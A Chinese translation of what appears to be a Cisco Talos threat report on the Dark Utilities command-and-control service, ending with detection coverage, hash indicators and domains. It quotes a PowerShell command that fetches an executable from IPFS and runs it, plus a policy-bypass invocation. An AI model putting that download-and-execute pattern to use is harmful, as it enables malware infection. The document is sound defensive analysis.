

该脚本还定义了一个名为 Attack 的类,其中包含 Layer4 和 Layer7 DDoS 攻击载荷的子类,可以通过前面描述的管理面板进行配置和激活。下面是脚本中定义的针对各种游戏服务器(例如“CS:GO”、“AmongUs”和 TeamSpeak)的有效负载的一些示例:



该恶意软件使用以下代码来处理使用管理面板中提供的 shell 执行任意系统命令。它还支持通过平台提供的接口导航受感染机器的文件系统。攻击者指定的 Python 代码也可以由恶意软件有效负载执行:

目前利用 DARK UTILITIES 的恶意软件

自该平台于 2022 年初建立以来,我们观察到了各种利用 Dark Utilities 进行 C2 通信的恶意软件样本。这包括针对 Windows 和 Linux 操作系统的恶意软件。



在一个示例中,第 1 阶段有效负载是一个可执行文件,负责删除存储在 %TEMP% 目录的子文件夹中的 PowerShell 脚本,该目录也是在第 1 阶段执行期间创建的:

然后按如下方式执行 PowerShell:"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" –NoProfile -ExecutionPolicy Bypass -File C:\Users\[USERNAME]\AppData\Local\Temp\78E6.tmp\7916.tmp\7956。 ps1



PowerShell 负责通过 IPFS 检索 Dark Utilities 有效负载并在系统上执行它:

使用的 PowerShell 语法示例:cd C:\Users\$env:UserName\Documents\;mkdir Github;cd C:\Users\$env:UserName\Documents\GitHub\;$uri = ('hxxps[:]//ipfs[.]infura[ .]io/ipfs/QmbGk4XnFSY8cn4uHjNq6891uLL1zoPbmTigj7YFyPqA2x');curl $uri -o tcp-client.exe; .\tcp-client.exe M0ImZlMzJldIRzFHcSRIMilAKkkwZi8

第 2 阶段有效负载(Dark Utilities Windows 有效负载)存储在 PowerShell 创建的 Documents 文件夹的子目录中。然后执行有效负载并传递威胁参与者的字母数字字符串。这会导致系统在攻击者的 Dark Utilities 帐户下注册,从而授予他们对受感染系统的完全控制权。在这种情况下,Dark Utilities 平台是通过 Tor2Web 网关访问的,该网关使受感染的系统能够与 Dark Utilities 通信,而无需安装 Tor 客户端。



我们已经观察到针对 Linux 等其他操作系统的类似实现,其中攻击者利用 shell 脚本来执行有效负载检索和执行,类似于下面显示的示例:

在许多情况下,作为参数传递的字母数字字符串因样本而异,这可能表明多个不同的威胁参与者正在采用这种方法来获取受感染系统上的 C2。随着时间的推移,C2 平台本身已经跨越了各种 TLD——我们观察到当它托管在 ME、XYZ 和 PW TLD 上时,样本试图在不同的点从站点检索有效负载。结论

虽然 Dark Utilities 平台是最近建立的,但已经有数千名用户注册并加入了该平台。鉴于平台提供的功能数量和相对较低的使用成本,我们预计该平台将继续快速扩大其用户群。这可能会导致试图使用该平台建立 C2 的恶意软件样本数量增加。

组织应该了解这些 C2aaS 平台,并确保他们有适当的安全控制来帮助保护他们的环境。这些平台为可能无法自行开发的对手提供各种复杂的功能。它们有效地降低了网络犯罪分子进入威胁领域的门槛,并使他们能够快速开始针对各种操作系统发起攻击。他们还提供了多种方法,可用于进一步将在企业环境中获得的系统访问权货币化,并可能导致在获得初始访问权后进一步在环境中部署恶意软件。覆盖范围

下面列出了我们的客户可以检测和阻止此威胁的方式。

Cisco Secure Endpoint(以前称为 AMP for Endpoints)非常适合防止执行本文中详述的恶意软件。在此处免费试用 Secure Endpoint 。

- 思科安全电子邮件(前身为思科电子邮件安全)可以阻止威胁参与者在其活动中发送的恶意电子邮件。您可以在这里免费试用安全电子邮件。威胁防御虚拟、自适应安全设备和Meraki MX等

- 思科安全防火墙(以前称为下一代防火墙和 Firepower NGFW)设备可以检测与此威胁相关的恶意活动。思科安全恶意软件分析

- (Threat Grid) 识别恶意二进制文件并将保护构建到所有 Cisco Secure 产品中。

- Umbrella是 Cisco 的安全互联网网关 (SIG),可阻止用户连接到恶意域、IP 和 URL,无论用户是否在公司网络上。在此处注册免费试用 Umbrella 。

- 思科安全网络设备(以前的网络安全设备)自动阻止潜在危险站点并在用户访问可疑站点之前对其进行测试。防火墙管理中心

- 提供针对您的特定环境和威胁数据的附加保护。思科双核

- 为用户提供多因素身份验证,以确保只有获得授权的人才能访问您的网络。

- 开源 Snort 订阅者规则集客户可以通过下载可在Snort.org上购买的最新规则包来保持最新状态。

- 以下 Snort SID 适用于此威胁:60319 - 60325。

- 思科安全端点用户可以使用Orbital Advanced Search运行复杂的操作系统查询,以查看他们的端点是否感染了这种特定威胁。有关此威胁的特定操作系统查询,请使用以下链接:

- Windows

- Linux

IoCs

FileHash

09fd574a005f800e6eb37d7e2a3ca640d3ac3ac7dbbde42cbe85aa9e877c1f7f

0a351f3c9fb0add1397a8e984801061ded0802a3c45d9a5fc7098e806011a464

0d76fa68b7d788b37c9e0368222819a9ea3f53c70de61e5899cfbeff4b77b928

1e6e0918d2c93d452d9b3fbcac2cb3202ae3d97394eae6239c2d112791ec8260

240d2029d6f1ca1ee8b5c2d5f0aa862724502f71c48d5544ee053def4c0d83ec

24a5f9a37ed983e9377e0a5c7c5e20db279e3f1bd62acbd7a038fd75b1686617

2e377087d0d2cb90b631ab0543f60d3d5d56db8af858cf625e7a9a26c8726585

2edc356fe59c53ce6232707ae32e15e223c85bbaef5ed6a4767d5c216c3fd4e7

36a1b2c71afe03cc7a0f8eb96b987283bf174eafaade62c20ec8fd6c1b0c1d93

38ee6cc72b373228f7ffddbbf0f78734f85600d84095b057651028472777bde8

41a7d1fa7c70a82656d2fa971befd8fa47a16815a30ff3f671794b0377d886b3

464864cf0c19885d867fdeebec68d72adb72d91910d39f5fc0d0a9c4e3b7ea53

4c252e74d77d50263430c388c08dc522aaeb15ef440c453b2876330a392b85de

4d471cf939cc9d483587b74c0ffebed1b8a3f198d626e4a08d93d689f98122c8

50d0f98b17ca7d37dc8cd70cca2bad4c920b2bb1c059292fe6d203e94716f9bf

52ad5431eeac730b3ff3cfd555d7d6f3fd4b127c9f2d7aa02fc64e48c2eb0ff5

52ba9b0afe0d13957f7f49383b2c1d106e17b4a42c3819973d9862ded7559310

5537a103aebc9237ba6dbc208c4a72c9944fb5de5b676ec684bd4f08b2c49fe7

645190d1702b309b3db5fbbad7ac747afb57fd8119daf39f17f5b5b5868fb136

646b798f9a3251e44703b6e72858dbb854b9d4fb8553fe1e387903b06f4bfe50

65a1b3fb9430c7342d13f79b460b2cc7d9f9ddced2aeecd37f2862a67083e68c

6aa4dceb8c7b468fed2fa1c0b275a0bc4b1500325a3ad42576e7b3b98218614f

6b5b632f9db3a10cf893c496acbf8aecf460c75353af175ab3d90b9af84d4ca3

6c29ff8b0fae690356f85138b843ea2e2202e115e4b1213d96372b9eeef4f42c

6ca488cfbee32e4ea6af8a43b1e0b1a09c8653db7780aa5ff3661e1da31d751a

70706788666c7190803d6760e857e40d076ae69dc6cc172f517a46d8107127e6

72de1dafc8517aa82578b53518959642dc1aede81fc2da9fe01b5070100560d6

74984b6e514a4b77f20ed65a8b490313cbf80319eb3310ed8bca76f83e449564

755e02e1cc3357ec78a218347e4b40aa81783f01658cdf9fc0558e21d2d982ad

7e183f6c9e69535324f5e05bea3fde54a3151c9433717a9111bde6423eaee192

83fd0ced1eaf5f671c3837592684fb04a386649d2eaa12aa525fb73ac3b94a1a

8c59a3125891d8864f385724cd2412e099b88d1a9023a63fd61944ad0f4631d1

92aa81228137d571be956045cf673603e994c5e6d1a35559881e34b99e1e01fa

9d82b17a781835d1f2101e08a628fd834d05fabd53750fee8a0e5565dbdc7842

9e7fd31dfd530a8df90b80c4ae8ca89484e204a8c036125324cd39aa5cd8b562

a2e17c802369254de783115c1c47ddb2ae0e117d3f4be99a8d528f50f7a55e5d

a8fda5e327d5f66a96657cb54d229f029e8e468aac30707331c77dbc53a0e82b

ad50c79f66f6a7b7d8db43105fc931b7f74e1c9efb97e0867cafb373834e88ce

b0f1d43105a2d2b9efb2f36141eaf3f57dc6d7b1593bb31c5a8710614a08c8cc

b291dd56fc5b56d534c763f2d16d2ad340d6fbb735425d635af3fa0063063698

c1cba31a9eb73ea745f5cda1bdf84dc91734821e0899af058ecad5b1e458936c

c9deeda7cd7adb4ff584d13ea64cdb50c9e8b5c616f1dff476f372e86c9b9be6

cacab4c0e3af52bb7f620efc8f676b74caf1dc51983596e6a4a2ac50c5f39528

cd663bbe19ef09b76572cb6960d69e78639aad55b38758597d16deb3a541519f

cf4491029155a703195104cab5fdf314dc1b14b520b2305e66b67e78e240b43c

df6685c4d90ee92854eb7ab91b26eda43933a1a3a8ac3eefc957b1359faa8bea

e32d67b7d62bcaf06618794c0f93e31a03d3b2735d0af191a09092aa4512a37a

e4caf4131dc51c6f44bc75a26061623da269bf20a255c62f5b4a4ab934c7da53

e4eacbcd8ee561f073de7819d84e885c8a1d58614c052c135240783b078e164a

ed9d7558433a9d4fe0b6f632b8f3376aec26fb2a23d6cf2fe1d39c17a544ef39

f6f376c7b1f78fbf2354d2a908ef4ea17bf5e05d0c98af13052d1bc678ae2ebd

b11e566bd9f76563be3e53b1d5b49a2abc84bc89d361b58cb9f7ba85600ddea4Domain

dark-utilities.xyz

dark-utilities.pw

dark-utilities.me

ijfcm7bu6ocerxsfq56ka3dtdanunyp4ytwk745b54agtravj2wr2qqd.onion.pet

bafybeidravcab5p3acvthxtwosm4rfpl4yypwwm52s7sazgxaezfzn5infura-ipf4.iodfura-ipf4